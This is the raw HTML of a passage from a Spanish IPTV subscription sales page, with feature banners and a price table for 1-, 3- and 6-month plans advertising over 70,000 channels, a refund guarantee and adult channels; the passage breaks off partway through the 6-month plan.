				<div class="elementor-element elementor-element-c1fdda8 elementor-widget elementor-widget-image" data-id="c1fdda8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1920" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201920'%3E%3C/svg%3E" class="attachment-full size-full wp-image-754" alt="4k ultra hd" data-lazy-srcset="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1.png 1920w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1-300x300.png 300w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1-1024x1024.png 1024w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1-150x150.png 150w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1-768x768.png 768w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1-1536x1536.png 1536w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1-600x600.png 600w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1-100x100.png 100w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1.png" /><noscript><img loading="lazy" decoding="async" width="1920" height="1920" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1.png" class="attachment-full size-full wp-image-754" alt="4k ultra hd" srcset="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1.png 1920w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1-300x300.png 300w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1-1024x1024.png 1024w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1-150x150.png 150w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1-768x768.png 768w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1-1536x1536.png 1536w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1-600x600.png 600w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4K-ICON-1-100x100.png 100w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-76cd775 elementor-widget elementor-widget-text-editor" data-id="76cd775" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<article class="text-token-text-primary w-full" dir="auto" data-testid="conversation-turn-70" data-scroll-anchor="true"><div class="text-base my-auto mx-auto py-5 px-6"><div class="mx-auto flex flex-1 text-base gap-4 md:gap-5 lg:gap-6 md:max-w-3xl group/turn-messages focus-visible:outline-hidden" tabindex="-1"><div class="group/conversation-turn relative flex w-full min-w-0 flex-col agent-turn @xs/thread:px-0 @sm/thread:px-1.5 @md/thread:px-4"><div class="relative flex-col gap-1 md:gap-3"><div class="flex max-w-full flex-col grow"><div class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-5" dir="auto" data-message-author-role="assistant" data-message-id="08992de1-50e7-4024-aa86-d3e1524fd2c9" data-message-model-slug="gpt-4o-mini"><div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]"><div class="markdown prose dark:prose-invert w-full break-words dark"><p class="" data-start="0" data-end="74"><strong data-start="0" data-end="74" data-is-last-node="" data-is-only-node="">Más de 70.000 canales y VODs (4K y Ultra HD) en todos los dispositivos</strong></p></div></div></div></div></div></div></div></div></article>								</div>
				</div>
				<div class="elementor-element elementor-element-1998471 elementor-widget elementor-widget-heading" data-id="1998471" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">IPTV España









</h4>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3a545b6 e-con-full e-flex e-con e-child" data-id="3a545b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6dca0fe elementor-widget elementor-widget-image" data-id="6dca0fe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1920" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201920'%3E%3C/svg%3E" class="attachment-full size-full wp-image-745" alt="configuración" data-lazy-srcset="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1.png 1920w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1-300x300.png 300w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1-1024x1024.png 1024w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1-150x150.png 150w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1-768x768.png 768w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1-1536x1536.png 1536w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1-600x600.png 600w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1-100x100.png 100w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1.png" /><noscript><img loading="lazy" decoding="async" width="1920" height="1920" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1.png" class="attachment-full size-full wp-image-745" alt="configuración" srcset="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1.png 1920w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1-300x300.png 300w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1-1024x1024.png 1024w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1-150x150.png 150w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1-768x768.png 768w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1-1536x1536.png 1536w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1-600x600.png 600w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/SETTING-ICON-1-100x100.png 100w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-a9b3f3f elementor-widget elementor-widget-text-editor" data-id="a9b3f3f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="" data-start="36" data-end="117"><strong data-start="36" data-end="115">SISTEMA ANTICONGELAMIENTO: PREVIENE CONGELAMIENTOS EN CUALQUIER DISPOSITIVO</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b121b8e elementor-widget elementor-widget-heading" data-id="b121b8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">IPTV España

</h4>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5552393 e-con-full e-flex e-con e-child" data-id="5552393" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2fdc580 elementor-widget elementor-widget-image" data-id="2fdc580" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1920" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201920'%3E%3C/svg%3E" class="attachment-full size-full wp-image-750" alt="euro" data-lazy-srcset="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon.png 1920w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon-300x300.png 300w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon-1024x1024.png 1024w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon-150x150.png 150w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon-768x768.png 768w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon-1536x1536.png 1536w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon-600x600.png 600w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon-100x100.png 100w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon.png" /><noscript><img loading="lazy" decoding="async" width="1920" height="1920" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon.png" class="attachment-full size-full wp-image-750" alt="euro" srcset="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon.png 1920w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon-300x300.png 300w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon-1024x1024.png 1024w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon-150x150.png 150w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon-768x768.png 768w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon-1536x1536.png 1536w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon-600x600.png 600w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/EURO-icon-100x100.png 100w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-8ea659e elementor-widget elementor-widget-text-editor" data-id="8ea659e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<article class="text-token-text-primary w-full" dir="auto" data-testid="conversation-turn-82" data-scroll-anchor="true"><div class="text-base my-auto mx-auto py-5 px-6"><div class="mx-auto flex flex-1 text-base gap-4 md:gap-5 lg:gap-6 md:max-w-3xl group/turn-messages focus-visible:outline-hidden" tabindex="-1"><div class="group/conversation-turn relative flex w-full min-w-0 flex-col agent-turn @xs/thread:px-0 @sm/thread:px-1.5 @md/thread:px-4"><div class="relative flex-col gap-1 md:gap-3"><div class="flex max-w-full flex-col grow"><div class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-5" dir="auto" data-message-author-role="assistant" data-message-id="b8ca3948-8675-45c7-aa5f-a1c2a473d490" data-message-model-slug="gpt-4o-mini"><div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]"><div class="markdown prose dark:prose-invert w-full break-words dark"><article class="text-token-text-primary w-full" dir="auto" data-testid="conversation-turn-82" data-scroll-anchor="true"><div class="text-base my-auto mx-auto py-5 px-6"><div class="mx-auto flex flex-1 text-base gap-4 md:gap-5 lg:gap-6 md:max-w-3xl group/turn-messages focus-visible:outline-hidden" tabindex="-1"><div class="group/conversation-turn relative flex w-full min-w-0 flex-col agent-turn @xs/thread:px-0 @sm/thread:px-1.5 @md/thread:px-4"><div class="relative flex-col gap-1 md:gap-3"><div class="flex max-w-full flex-col grow"><div class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-5" dir="auto" data-message-author-role="assistant" data-message-id="b8ca3948-8675-45c7-aa5f-a1c2a473d490" data-message-model-slug="gpt-4o-mini"><div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]"><div class="markdown prose dark:prose-invert w-full break-words dark"><p class="" data-start="0" data-end="70"><strong data-start="0" data-end="70" data-is-last-node="" data-is-only-node="">OFRECEMOS DEVOLUCIÓN DE DINERO EN 48 HORAS – NO SE HARÁN PREGUNTAS</strong></p></div></div></div></div></div></div></div></div></article></div></div></div></div></div></div></div></div></article>								</div>
				</div>
				<div class="elementor-element elementor-element-9357726 elementor-widget elementor-widget-heading" data-id="9357726" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">IPTV España

</h4>				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="fb90d5be6a63fc7d8cf3e242687fb191" class="elementor-element elementor-element-005ddc1 e-flex e-con-boxed e-con e-parent" data-id="005ddc1" data-element_type="container">
					<div data-rocket-location-hash="c2f261e139443c84ca60cc6cb3d5634c" class="e-con-inner">
				<div class="elementor-element elementor-element-8cbcea9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8cbcea9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b01373a e-flex e-con-boxed e-con e-parent" data-id="b01373a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="9df018fcc06d2a8d86518aee4205e42f" class="e-con-inner">
				<div class="elementor-element elementor-element-93438c3 elementor-widget elementor-widget-menu-anchor" data-id="93438c3" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="Price"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-498b85a elementor-widget elementor-widget-heading" data-id="498b85a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TABLA DE PRECIOS








</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-ad7a1ea e-con-full e-grid e-con e-child" data-id="ad7a1ea" data-element_type="container">
		<div class="elementor-element elementor-element-be0f86b e-con-full e-flex e-con e-child" data-id="be0f86b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-e6b1a42 elementor-widget elementor-widget-price-table" data-id="e6b1a42" data-element_type="widget" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
						SUSCRIPCIÓN DE 1 MES						</h3>
					
											<span class="elementor-price-table__subheading">
							Básico						</span>
									</div>
			
			<div class="elementor-price-table__price">
								<span class="elementor-price-table__currency">&#128;</span>									<span class="elementor-price-table__integer-part">
						11					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
							99						</span>

											</div>
				
				
									<span class="elementor-price-table__period elementor-typo-excluded">Sin tarifas</span>							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-c2cb308">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										MÁS DE 70.000 CANALES Y VODS									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-59ebdbb">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										RETRANSMISIÓN/EN VIVO									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-ffe92b1">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										ACTUALIZADO DE FORMA GRATUITA									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-4f2bbfb">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										SISTEMA ANTICONGELAMIENTO									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-c23486a">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										SOLO CUALQUIER DISPOSITIVO									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-a379538">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										ASISTENCIA TÉCNICA									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-7917eda">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										CANALIDADES ADULTAS INCLUIDAS									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-afc7c59">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										¡ENTREGA INSTANTÁNEA!									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md" href="/product/1-month-subscription/checkout/?add-to-cart=417%20">
							COMPRAR						</a>
					
									</div>
					</div>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dda1824 e-con-full e-flex e-con e-child" data-id="dda1824" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-35b943c elementor-widget elementor-widget-price-table" data-id="35b943c" data-element_type="widget" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
						SUSCRIPCIÓN DE 3 MESES						</h3>
					
											<span class="elementor-price-table__subheading">
							Plata						</span>
									</div>
			
			<div class="elementor-price-table__price">
								<span class="elementor-price-table__currency">&#128;</span>									<span class="elementor-price-table__integer-part">
						29					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
							99						</span>

											</div>
				
				
									<span class="elementor-price-table__period elementor-typo-excluded">Sin tarifas</span>							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-c2cb308">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 MÁS DE 70.000 CANALES Y VODS									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-bec882b">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 RETRANSMISIÓN/EN VIVO									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-27d2177">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 ACTUALIZADO DE FORMA GRATUITA									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-2605754">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 SISTEMA ANTICONGELAMIENTO									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-56cc4f6">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 SOLO CUALQUIER DISPOSITIVO									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-66f56cb">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 ASISTENCIA TÉCNICA									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-d4377c5">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 CANALIDADES ADULTAS INCLUIDAS									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-cb05173">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 ¡ENTREGA INSTANTÁNEA!									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md" href="/product/1-month-subscription/checkout/?add-to-cart=418">
							COMPRAR						</a>
					
									</div>
					</div>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-afe7ba5 e-con-full e-flex e-con e-child" data-id="afe7ba5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-e82d4ca elementor-widget elementor-widget-price-table" data-id="e82d4ca" data-element_type="widget" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
						SUSCRIPCIÓN DE 6 MESES						</h3>
					
											<span class="elementor-price-table__subheading">
							Plata						</span>
									</div>
			
			<div class="elementor-price-table__price">
								<span class="elementor-price-table__currency">&#128;</span>									<span class="elementor-price-table__integer-part">
						49					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
							99						</span>

											</div>
				
				
									<span class="elementor-price-table__period elementor-typo-excluded">Sin tarifas</span>							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-c2cb308">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 MÁS DE 70.000 CANALES Y VODS									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-bec882b">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 RETRANSMISIÓN/EN VIVO									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-27d2177">
							<div class="elementor-price-table__feature-inner">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>																	<span >
										 ACTUALIZADO DE FORMA GRATUITA									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-2605754">
							<div class="elementor-price-table__feature-inner">
